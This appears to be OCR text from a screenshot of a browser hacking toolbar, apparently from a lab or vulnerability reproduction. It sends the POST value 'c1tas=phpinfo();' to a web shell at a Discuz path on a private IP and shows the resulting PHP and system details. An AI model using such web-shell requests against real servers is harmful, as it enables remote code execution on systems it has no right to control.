 192.168.1.166:8082/Discuz/shell.php
搜索
最常访问
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.166:8082/Discuz/shell.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
c1tas=phpinfo();
PHP Version 5.5.9-1ubuntu4.26
php
System
Linux e174970284e8 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC
2018 x86_64
Build Date
Sep 17 2018 13:46:12
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d